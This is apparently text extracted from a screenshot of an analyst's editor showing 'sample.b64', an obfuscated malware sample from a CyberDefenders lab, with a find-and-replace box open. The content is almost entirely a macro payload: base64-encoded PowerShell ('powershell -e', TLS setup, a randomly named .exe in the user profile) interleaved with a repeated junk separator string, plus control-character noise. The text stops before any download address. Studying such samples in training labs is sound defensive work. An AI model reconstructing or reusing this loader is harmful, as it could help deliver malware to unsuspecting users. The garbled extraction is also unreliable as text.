 macro.vba
sample.b64
E: > Sample > CyberDefenders > Mal > sample.b64
42772g3&*gs7712ffvs626fq Aa ab .* 20 of 471
Replace AB
1 NULSTXDC4;
1��NULNULNULNULNULCANNULNULNUL�:NULNULDLENULNULNULEOTNULNULNUL BS NULNULNULSTXNULNULNUL BS NULNULNUL�DC3NULNUL
&*gs7712ffvs626fqo2342772g3&*gs7712ffvs626fqw2342772g3&*gs7712ffvs626fq
*gs7712ffvs626fqs2342772g3&*gs7712ffvs626fqh2342772g3&*gs7712ffvs626fqeL2342772g3&*gs7712ffvs626fqL2342772g3&*gs7712ffvs626fq
2342772g3&*gs7712ffvs626fq-2342772g3&*gs7712ffvs626fqe2342772g3&*gs7712ffvs626fq JABsAG2342772g3&
*gs7712ffvs626fqkAZQBj2342772g3&*gs7712ffvs626fqAGgAcg2342772g3&*gs7712ffvs626fqBvAHUA2342772g3&
*gs7712ffvs626fqaAB3AH2342772g3&*gs7712ffvs626fqUAdwA92342772g3&*gs7712ffvs626fqACcAdg2342772g3&
*gs7712ffvs626fqB1AGEA2342772g3&*gs7712ffvs626fqYwBkAG2342772g3&*gs7712ffvs626fq8AdQB22342772g3&
*gs7712ffvs626fqAGMAaQ2342772g3&*gs7712ffvs626fqBvAHgA2342772g3&*gs7712ffvs626fqaABhAG2342772g3&
*gs7712ffvs626fq8AbAAn2342772g3&*gs7712ffvs626fqADsAWw2342772g3&*gs7712ffvs626fqBOAGUA2342772g3&
*gs7712ffvs626fqdAAuAF2342772g3&*gs7712ffvs626fqMAZQBy2342772g3&*gs7712ffvs626fqAHYAaQ2342772g3&
*gs7712ffvs626fqBjAGUA2342772g3&*gs7712ffvs626fqUABvAG2342772g3&*gs7712ffvs626fqkAbgB02342772g3&
*gs7712ffvs626fqAE0AYQ2342772g3&*gs7712ffvs626fqBuAGEA2342772g3&*gs7712ffvs626fqZwBlAH2342772g3&
*gs7712ffvs626fqIAXQA62342772g3&*gs7712ffvs626fqADoAIg2342772g3&*gs7712ffvs626fqBTAEUA2342772g3&
*gs7712ffvs626fqYABjAH2342772g3&*gs7712ffvs626fqUAUgBp2342772g3&*gs7712ffvs626fqAFQAeQ2342772g3&
*gs7712ffvs626fqBgAFAA2342772g3&*gs7712ffvs626fqUgBPAG2342772g3&*gs7712ffvs626fqAAVABv2342772g3&
*gs7712ffvs626fqAEMAYA2342772g3&*gs7712ffvs626fqBvAGwA2342772g3&*gs7712ffvs626fqIgAgAD2342772g3&
*gs7712ffvs626fq0AIAAn2342772g3&*gs7712ffvs626fqAHQAbA2342772g3&*gs7712ffvs626fqBzADEA2342772g3&
*gs7712ffvs626fqMgAsAC2342772g3&*gs7712ffvs626fqAAdABs2342772g3&*gs7712ffvs626fqAHMAMQ2342772g3&
*gs7712ffvs626fqAxACwA2342772g3&*gs7712ffvs626fqIAB0AG2342772g3&*gs7712ffvs626fqwAcwAn2342772g3&
*gs7712ffvs626fqADsAJA2342772g3&*gs7712ffvs626fqBkAGUA2342772g3&*gs7712ffvs626fqaQBjAG2342772g3&
*gs7712ffvs626fqgAYgBl2342772g3&*gs7712ffvs626fqAHUAZA2342772g3&*gs7712ffvs626fqByAGUA2342772g3&
*gs7712ffvs626fqaQByAC2342772g3&*gs7712ffvs626fqAAPQAg2342772g3&*gs7712ffvs626fqACcAMw2342772g3&
*gs7712ffvs626fqAzADcA2342772g3&*gs7712ffvs626fqJwA7AC2342772g3&*gs7712ffvs626fqQAcQB12342772g3&
*gs7712ffvs626fqAG8AYQ2342772g3&*gs7712ffvs626fqBkAGcA2342772g3&*gs7712ffvs626fqbwBpAG2342772g3&
*gs7712ffvs626fqoAdgBl2342772g3&*gs7712ffvs626fqAHUAbQ2342772g3&*gs7712ffvs626fqA9ACcA2342772g3&
*gs7712ffvs626fqZAB1AH2342772g3&*gs7712ffvs626fqUAdgBt2342772g3&*gs7712ffvs626fqAG8AZQ2342772g3&
*gs7712ffvs626fqB6AGgA2342772g3&*gs7712ffvs626fqYQBpAH2342772g3&*gs7712ffvs626fqQAZwBv2342772g3&
*gs7712ffvs626fqAGgAJw2342772g3&*gs7712ffvs626fqA7ACQA2342772g3&*gs7712ffvs626fqdABvAG2342772g3&
*gs7712ffvs626fqUAaABm2342772g3&*gs7712ffvs626fqAGUAdA2342772g3&*gs7712ffvs626fqBoAHgA2342772g3&
*gs7712ffvs626fqbwBoAG2342772g3&*gs7712ffvs626fqIAYQBl2342772g3&*gs7712ffvs626fqAHkAPQ2342772g3&
*gs7712ffvs626fqAkAGUA2342772g3&*gs7712ffvs626fqbgB2AD2342772g3&*gs7712ffvs626fqoAdQBz2342772g3&
*gs7712ffvs626fqAGUAcg2342772g3&*gs7712ffvs626fqBwAHIA2342772g3&*gs7712ffvs626fqbwBmAG2342772g3&
*gs7712ffvs626fqkAbABl2342772g3&*gs7712ffvs626fqACsAJw2342772g3&*gs7712ffvs626fqBcACcA2342772g3&
*gs7712ffvs626fqKwAkAG2342772g3&*gs7712ffvs626fqQAZQBp2342772g3&*gs7712ffvs626fqAGMAaA2342772g3&
*gs7712ffvs626fqBiAGUA2342772g3&*gs7712ffvs626fqdQBkAH2342772g3&*gs7712ffvs626fqIAZQBp2342772g3&
*gs7712ffvs626fqAHIAKw2342772g3&*gs7712ffvs626fqAnAC4A2342772g3&*gs7712ffvs626fqZQB4AG2342772g3&
*gs7712ffvs626fqUAJwA72342772g3&*gs7712ffvs626fqACQAcw2342772g3&*gs7712ffvs626fqBpAGUA2342772g3&